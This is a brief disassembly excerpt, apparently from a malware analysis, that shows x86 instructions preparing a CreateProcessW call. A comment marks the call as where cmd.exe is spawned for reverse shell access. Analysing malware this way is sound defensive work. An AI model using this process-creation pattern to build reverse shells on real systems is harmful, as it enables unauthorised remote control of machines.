 10001BDD push    esi             ; dwCreationFlags
10001BDE push    1               ; bInheritHandles
10001BE0 push    esi             ; lpThreadAttributes
10001BE1 push    esi             ; lpProcessAttributes
10001BE2 lea     eax, [ebp+ApplicationName]
10001BE8 push    esi             ; lpCommandLine
10001BE9 push    eax             ; lpApplicationName
10001BEA call    ds:CreateProcessW ; This is where the cmd.exe process is created for reverse shell access
10001BF0 test    eax, eax
10001BF2 pop     edi
10001BF3 jnz     short loc_10001BFA